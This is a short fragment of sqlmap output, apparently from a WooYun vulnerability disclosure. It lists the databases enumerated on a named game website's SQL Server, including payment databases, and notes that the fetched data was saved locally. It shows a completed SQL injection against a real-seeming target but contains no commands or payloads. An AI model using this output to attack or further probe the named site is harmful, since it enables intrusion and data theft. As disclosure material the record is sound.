 [*] djx_6533
[*] djx_zugame
[*] dqws_6533
[*] dqws_zugame
[*] lr_6533
[*] lr_zugame
[*] master
[*] model
[*] msdb
[*] PayDB
[*] PayDB_6533
[*] PayDB_st
[*] ReportServer
[*] ReportServerTempDB
[*] sgfs_6533
[*] sgfs_zugame
[*] ss_6533
[*] ss_zugame
[*] tempdb
[*] tls_6533
[*] tls_zugame
[*] xm_6533
[*] xm_zugame
[*] ygcq_6533
[*] ygcq_zugame
[*] zaxy_6533
[*] zaxy_zugame
[*] zhzr_6533
[*] zhzr_zugame
[17:58:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[17:58:18] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.zugame.com'
www.wooyun.org